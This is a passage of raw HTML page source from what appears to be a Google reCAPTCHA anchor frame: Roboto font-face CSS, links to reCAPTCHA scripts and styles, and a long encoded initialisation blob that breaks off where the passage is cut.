  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PS4tYOVVKp9o68Je5yyv5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="PS4tYOVVKp9o68Je5yyv5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PS4tYOVVKp9o68Je5yyv5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDulHDhMOmw74lw50Vw5oCw4ofQjxFA8KJMsKbwpU0Cl7DpwjDicOVQ1oPEsK+IXZmw4sQw7vDicOqw63CucK0BMKxdMOKX0/Dh8K2J8Kiw6LCncOSOMOPwqXCl3rDqW/DrTPDgCo5FcKIB8O1dQfDgcKLEFwbw4zCtwTCjmkAwr/DvMKcw4Qawq3CuMOYOcKKNMKWKMOGwrMIAT7CqVdtYg7Cm8O8ahEiL8KDwosswqMlQcOHw5pXw71hwqhTVcObK8K8w7NYRTZuw6h9woHCucOBccOjZSXCjsOUw5d2w7/DjcKPZcOHw5PDq8OjwrQ+w77ClsO/[base64]/Dtk3Ds3nDpcOfwrDCjT9YJcKjwqfCggDCoHfCqsKRwojDmsOKZXNrMH/DskUbVBVEI8OawprCq3h4aVZzchvCvcKcQsOpfMOWFMKMP8Ojwo5qKgXDsMO0HVTDgsKFw5gCDMO/w5d4wo3CjHdKwo3DkFU4IcO+bsOdWMOwWlfCvn/Dpytgwq/DuR/CmHUyFWjDu8K2OcOlSy/DrFxAKcKVwrJGMgnCghZLw5pGw4rCncO5wptpXWzCqw/CvSgqw5fDkj0cwq/Dm19ZwrXCjUlbw4jCnCs+wpYXw5c5wqcLw514w5YhIcKewqLDv0XChcO6I8KEXcKywrzCgTdBSSEOc8KDw4TCisOWHMKGwoNIwoARFyhaworCvk4Aw7fCqCxcw7vCkHtLw5EFw6TDlgUBwq0Zw6TDoMKBUiLDsyx6bMOcZ8K+wo/ClMOmQyInHMOXwrDCpQnDoMKMw7LDnMONIsKXPxgHYggpwp/[base64]/CpMKZWTzCtnHChMOTw67CvMOZMcOHw4Y7w7bCuMKBA2g/[base64]/CqHfDohfDjDMjd3XDg2vDhEpESxoVw4bDksOASErDj2pGFRQxc8OIwqPDm2JTw6sfw4N+w7QNwoTCg8KxaTPDicKXwr4Pwp3DjRUCw5VAMmoidRnCumDCtHArw6YsXcOzM1ocw7rCh8OhwrvDlHAqLMOhw511UEN0wq7CkcKxwqnDjMKdw7/CrcOFw7TDk8K3e0FBw67Cnx56ISDDlMOpEMK+w7LDr8OQw45kw67ChsKRwpPCj8KJMH/Cnyp1w4/[base64]/CpR/DhcOewqFebEApJEXDiC0bw77CocOMw5rCv1Ffwq7DsiJWw6vCiBpsw51hWcObw7pjOMK7w7QrWAUWw57DoXV0HmEkfcKMw7MaTglyN8KhT3LDu8KMEHPCj8KYBcOnBALDmMKQw5VVBsK/[base64]/DtsOywp/DtsOlODPCpcKfdRjCu8Kzwqd6woLDuMKtwrxVaMOVwq9lwpsMwo3DuFEpw4hoaMOSwqogFMO6w5bCtsO2w5YTwqbDvsO0csKxw61two7CmQASJcO2w644w4/CuVPCtUvDkzcMwoVZR2bCtF/Djz48wpfDrMOlcgxUw6BkA2PCocODw6/[base64]/DrsK4eSHDpXA2XcOvwqzCtMOTw6PDo8Ofw4F4w5fDt8Kawrlgw7HDg8OBwq7Cu8OPWDYfw6jCgMO4w5fDqS8WNi00w47Dh8OHFGjDrCXDhcOybVfCrsOCRMK+wpzDucO2w6/Dh8OKwotxwol+wqF0w4XCpXbCj0/DhEzDn8Kvw57DsRZzwoN5ScKQecK3C8O1wrXCocKLT8K9wqFrPVBqB8K8bMO/w7pcw6VYZcOqw6MdLSoBw7JtWcO3wq90w4TCtlhxaUDDmcOrwpPDoMOkQQrDmcOYwpVqw6IAw45cZMOjaWt0HMOsU8KCFMOcIjTCsTE/w4jDr2wOw4gwwpcEw6LCshQoK8KnwrvDj0sZw4zCg1nCscKzF2vDusOGOV5aTFEUJMKhwrHDsWPCi8ODw7/Dn0fDp8OCSwXDmSNQwoVEw7Fmwp7CtcOPwqQSHcOWTCnCmGzCvw7CtzbDv3ENw4TDv8KWMgoqw41dc8O7wrMrf8KoWmdhfsO/JcOAYMOSwpTCmibCiHQvBcOSHArDoMKiwovDpE1MwrdiHMOWPsOHwrvDq0FzwovDgGxcwqrCisKhwqrCp8Ocw6zCgl7DpBVDwpXCvSrCusKCFlwfw5vDgMOJOnTCncOZw5wWJW/DjFHCjsK3wo3CrzEqw7DCrUPCvcKyw5s0wpoJw7nDqR0cHsO7w7jDjTk8NcOEZsKrFE3Dj8O3cW/[base64]/CksO8e8Oxwo7DkitZGgXCtwPDu8KjwpVqwqPDjsOIwrjDsibDtsKIw4LCjzgCwo/[base64]/DrMKNZWglw6TDmg7CiDvDvcKow5HCosKfw6txwrtHFTDDi0h+wrzCiMK1E8OKwo3DgMK6wp8kH8OBAsKKwrJewoELeh8BbjzDvMOkw7fDkSnCjnrDtmTDinByA29eU1zDrsKpTB8gw4nClsO7wpokHcK0wrQMGHfCh20QworCrsOxw6bCv05eaTnCtl9Dwq4lDcOKwr/[base64]/w7/[base64]/[base64]/w6PDucOEYcKhYHV0AH4jDcOUwrvDlMKXeyY/[base64]/d8KjPknCqcKZKRVHwoTCn049wr1ZDz8Demokw6HClMOmwofDocKpwoxLw5kIcxkhwo1hdArCjcOfw5LDhsKjw6bDswPCrh8Hw5zCm8O6AsOTNhLCr3zDv2PCncOhSw4HYGvCoHvDvcO0wqNqUXgow7jDmjxHRXHClFLDqiQiUQnCpMKlYMOnVxh/wohqScKnw7srSVExScOhw4vCq8KIEydTw6fDmsKuP004d8OOIMOwWi3Cv3YAwrTDt8KZw4gsfBPDnMKie8KGRlfCgDjDn8K1ZQtNGR3DocK/wrc3woohOcKPdsOxwqbCgcKrXUVVwo1WcsOPJ8KBw4LCp2xsYcKuw51HCQUdKMOxw4bCn0/[base64]/Dl8KELDDDnMK2w6ohMcOZE8KgwpHDqcO8A8OuaSpKwpgcIMOOYsKawozDnhhBwodoXxZiwqXCqcK7AMO5wpAow5HDtcK3wq/CgD16E8O+TMOzAiDDun3CmsOVwrzCp8KVwqrDj8KiJDRDw7BXSS1iasOYezrCvcOCSMKibsKKw6PCpkLDvAIuwrZ4w4FewozDuH8GNsOwwrbCj3tuw6RFNMKvwqrDoMOQw4tKVMKaKw5iwovCv8KcQcKLasKEN8KOwpoywqTDt3U/w5JQLxwsw6PCq8O1wr7CtEN5WMOcw4jDncK8RMOPMcOCeyM9w7QPw5DDk8Kdw6bCm8KrHsOIwroYw7keHsKmw4fCl3hpWsOyJsOZwqhmN1bDgXbDqU/[base64]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[base64]/woTCnMOCwrbDnsONw5UWVMKbSsKawpfDksKRw4ZpwqrDssONQiwOFTZyw4hPEGVXwqdEw64WXijChMKHw50xwpcARS/CrMONdgDCnzI4wrbDgMKHTS/DmwglwoPDmcKbw6XDvMKNwpsMwqlfOlsTJcOWw4rDpAjCuzdLUQ/[base64]/CrFrDmsORUsKEZBHCvsKqw4TDj8Kfwp7DmEkeVVp/RsO9MGoKwplFesKbwoY6CWZ+w7PCqQUHLD91w6rDrcOxB8O3w45Iw5xTw5Q/wqPDvCpmIRRwJTRtXmjCu8KzdCwTAWvDj3bDijXDmsOXMXNmPlIDdMKDwozDhhwIGA0yw4nCuMK6PcOuw55UYsO/HgYSIw/CocKhFz7CgDl/FMKlw4rCmcKgOsKYBMKJATvDr8OUwrfDvSDDvE5hSMKvwofDtcOOw6JtwpYbwp/CqhHDkDpRVMOOw4PCscKLMQhZXcKqw6tPwoHCp3fCi8K4E1www79mwq5hTcKbR1gSZMO8DcOgw73CviRrwrIGw73Dj30fw5ghw7/DucK8eMKJw4PDtSV6wrZQNzUvw5LDp8K4w4TDrcK7QkrDgkHCiMKdSFwwdlXDisKZBMO6dQguFBs2U1PCoMOLBF9LDBBYwqbDvi7DjMOXw5MSwqTChxsiw6wPw5N6UWzCssOEK8OYw7zCnsKadsK9WcOubEhgMxw4LDJhw63CsHDCrAU1Y1/[base64]/DrcO6LcK8PBTChMKYY00XcH1decOLPHk8w496YMKNw7Ftw6nCmkAzwrLCt8KNw57DiMK/[base64]/WAFRaxLCuBI8w4gWwrTCt8KsPcKzMcKmwrtuwpAtGGhyFCfDi8ODwqHCscKlU3MYEsKOSHsEw59VQlckMsKURMOJeFHCoADCqQdewp/[base64]/CgMOjwqbDshfCslUpdcOFwqbDlMOvWMKCwqAxwq7Cu8OGwoxbw41Jw49OK8KiwoIUecOKwqQdw5hmVcKyw7trw5vDr1RewovDosKodFfCsDpiFxPCscOvb8O9w6DCssOMwqkZWCzDl8OWw4vCnMKHe8K7H3fCtnBQw75sw4/DlMKswoTCucK4WMK6w793wqQNw5XCgsKafhkyZFdzwrBcwr4QwqHCi8KKw7zDjyDDnDPDq8KXWFzCpcKSbsKWS8KeR8OjOTrDs8OcwpVlwpvChTFQGDrCvsKWw5EFaMKwV2HCthrDrl8ywq57Sx0XwoUxJcOmIGPCrC/[base64]/w6AZFcO0w4Vlw7LDnMK3HMOawpdVESkew61BOw9sw6cxOcOyIhw/wpXDlsKvwpMQZ8OxQ8Ocw5XCmcKOwpNgwoTDsMKIOcOmwqvDj27CuwAzEsKdORPCl0fCiWYARmzCmMK/wqsLw65PSMKeaQHCh8OLw6PDgcO9T2TDtMOSw4d+wox3UH9OHsOHXyp8wrLCicO/Vy4YHmZHLcOLS8KyPA3CrTobXcKyAMOJR3cdwrPDlMKxbsOyw4BsaUTCuzpmbWjCu8OTw5rDhH7Chg/[base64]/DqQLDiMK/w75iYD7DisKJwoDDosOUwrnCu8O/w5NfeMOANAwQw4rCt8OCG1bClUdmNsKKN0XCoMKiwo5OP8Kewo55w7bDocOxJDYyw4nCv8KjZkcPw4vDrCbDtFXDs8O/DsOpGwtNw57DuQLDqjjCrBBow6wXFMO1wrLDlD1rwoddwrwCa8O1wpAvPCjDim/DjsO8wrJ3K8K1w6NHw6hqwoU5w7RIwp0Gw4PCjsKTOATCjnBfwqsTwpnCuQLDi1ZPwqBhwrhaw69xwrnDoDooeMK3QMKtw4fCjMOCw5BOw73Dk8OQwovDgFkowoYsw7vDqwHCu2vDvEvCqH/CvcOBw4nDmsOPY1dFwq0PwqPDgUDCpsK1wrDDqjdxD2bDuMOBaHIvBMKvISYQwoPDgx3Cs8KYGFvCrMOsJ8O1w7bCj8Klw6/DtsKmwp3CpmFuwpw/BsKGw4JGwrdWwqTCnlvDl8O4UnrCqcOpV27DncKOWXphEMO6YsKBwrbDu8OMw5vDmUISFBTDhcK5wrogwrPDukPCtcKWw4bDusO/[base64]/[base64]/[base64]/[base64]/[base64]/w5o7KMKewr7CsnLDqsOIwoLDtMOTwoEXBcO7w651w5siw5xee8OCGsKvw6rDp8OiwqjDnHrClsKnw7jDhcKDwrxXYEpKwr3CmWvClsOccH8lf8K3TVAVw4XDhsO3w6jDmTdCwocrw5xtwqvDrcKjB30ww53DiMO5A8Odw5IcBy3CosONOS4Tw4lNQcK0wp/DhjDCjg/CtcONEQnDgMOkw7TDoMO8LDHCicKKw6VbfULCj8Ojw4l2wqzCskpxfyPDhDfCvsOJbQvCicKDc0x6OcOQd8KGP8Oaw5EGw7XCkhd3JcOWLMOyD8OaHMOnWz7Du3vDvWnDl8KLfcOkG8KswqdnZMK/KMO/[base64]/Cq3PDp8KJw7fDhsO5N8KDw6NLJcOkcsKGwpjCokjDlAtRH8ObwrMCDSZHGUJRDsOFcDfDssOLwoZkw5x1wrccFnTDjnjChMOZw5/DrUMbw4/CiGxow43DiD/DpA8kFA/DkcKOw5/[base64]/w4bDksOww7RUw77DhcONw7PDnMOvImhuwr1LHMOFw5vDljHDisOCw4AGwoFPHcOVIsKiSkjCvsKBwrvDsxIVTiU+wp8LU8K1w7TDv8OTUlJTw4JmI8OaTWXDoMKnwpRwQcOcXV/DkMKwFMKGJnkmUsKUMXYGHSNtworCr8O0AcORwp52TyrChz7CsMKXSTwewrtoPMOcOhDCs8KwUCpsw4jDncKHFk11BsOrwpNJKydeGMKjYG/DumXDsDYkQHfDgClmw6BjwqAfBEERV3vDosOnwqdnT8O5Ky4Vd8KGU24cwocTwpfCk2FhXjXDllzCnsOeYcOzwp7Ds2NqacKfw59WeMKSBTXDm2k3BkMgH3XCr8Oow5rDv8KmwrTDqsOKW8KaA28aw6HCrTFqwo0ubcKUSVHCp8KYwr/[base64]/[base64]/Dn8O+w4l0C8OTGsOkw5LCkiUyIhrDpA7DvnHCm8K/d8Opawd+w59rClXCsMKfHcK1w4UOwocmw5kUw6XDlcKjw5TDnGcUEVPDp8Oxw4rDtcKBw7jDsy5Awrhvw7PDiWLCncO/d8KQwo3DocK/A8OLcVRuLMOrwpnCjS/DiMO1G8K8wox+w5QlwrTDgsKyw6jDoH/[base64]/B8O2w7rDtAwSfBvDmxBNZGvDonV+w6wCVMOlwrVPTsKnwpBRwpM1GMO+L8KOw73DnsKvwq4VLFPDqEPDkUVzQU04w7AUwqzCj8ODw7ovScOqw4nClC3DmjLDlWXCk8KfwrlMw67DmMO5T8OJRsK9wpAfw701NirCs8OiwpnCtMOWJVrDv8O7wrHDpjlIw7dEw4R/w69dK15xw6nDvcKTbRJow61vVQ0DBsKdV8KowqIwLDDDgcO6WSfCmUQacMO7Mm/Cv8ObLMKJSQZESGjDiMKZXidbw57Cm1fCnMOBLVjDu8OBUC1Iw4lhw4wRw45awoBwUMK8cljDh8KSZ8KfO0gYwqHDiQTDj8O7w415wo82bMOowrd3w6YBw7nDnsOwwqFpGG0owq/CkcKyfsKRegbCtxlxwpHCq8KBw68bMCB2w77DpsO2LCNSwrLDh8KsXMOuw5TDn35iW17CvcOVd8K1w4PDoAXCssOQwpTCrMOjbHR+bsK5wrEmwoPCmcKswoHClDfDicKLwr8wb8OVwqdTNsKiwr5ZBMKuBcKEw7h/[base64]/Ckz/DrsK/w7bDjF7CkSAJw79tw5o5wqR2w5rDpsKiw4TDt8OMwos+YhIpDVTCo8OuwqYlVMKKUkdVw6Mdw5vCoMKxwoAww752wpPCuMOZw7LCgcOxw4sFAn/Dv1DCqj9uw48Iwr1ewpXDjnwww64ZDcK9DsOVwozClVdLAcO7Y8OzwoAkwplww5AgwrvDvUEYw7B2IBVtEcOGXMONwp3Dr3Y6SMOgGzQLBiAOFyEBwr3CrMOqw714w5FnciM5QcKjw4JRw5E/w5/CnENywq/CmWdfw73CuC4yXjwxdhxsVBtKw6MRB8KzX8KDIDzDhlHCtcKkw78MTBnDl2Jlw6rCl8K7wqDDqcKAw73CrcOSw50sw5jCixLCm8KGZMOAw5htw6gbw4dzAcOVaWjDulZSw7vCr8KiZRnCuQVkwpZSEMOhw6bCnRDCt8KuMx/DgsKpAGfChMODYRPCpQTCumgcacORw6ogw43CkzbDtsK+w7/DocKCT8KewrNGw53Cs8OTw4NdwqXDtcOyN8Kbw4MYcsK/di4jwqDCgMKvwot0THjDpUHCogkYfxF0w47CgMOqwobCvMK0ZcKuw5XDiH47OMK+w6hFwoHCjsKHEBHCoMKPw4bChTQ3w5DChUp6wqkQD8Kcw4sGLMOASMKkDMOTKcOJw4HDkC/CssOuSV8RIQLDjcOMV8KWPVY9Ex4wwpFLwoJfKcKew69mQS1RB8OBacO2w7vCuSXCvMOTw6HCqyTDui7DvcKSA8Ozwol0VMKYesKCaArClMOrwp/DoEFYwo3Dl8KhdTjDosOowqrCmRjDhMKLW2l2w6dZPcOLwqUjw5fDsBLDhTACU8O4woYvE8KNYETCjGpSwq3CjcOuJcOJwo/Co07CucObBDDCuQ3DtcO/[base64]/CmcKhfMOhwrfDgzDDjcK6D8OJw4HCl1vCl0vDnMOgwrMiw5PCl1/Cs8KPSMOEETvDjMO/DsOnGsOaw4FTw7I3w4VbeSDCuRHCgjjCp8OjUV5qCj7Cm2owwpQrYAPCgsKkYBsaacKzw7dIw6bClULDlMK2w6tww67DkcO9wos/EMOYwpB5w4/DtcO1VWrCu2nDi8O2wrQ7TS/CoMK+CDTDhcKaVcKTUXpAdsOkw5HDqcK5KXvDrsO0wq9zSWXDpMOGBgvCkMOicB7DssOEwoVVw47CkxHDuiJRw40SPMOewoVlw5BKLMOffWgpSl0mFMO6cngTWMOhw5tJfBDDgF3Cmw8AdxBGw6rCksKEcsKbwrtKA8KkwrQKaQ/Cs2bCn21NwqZLw5fCjzPCvcOvw4vChQnCimDCkRNGAMO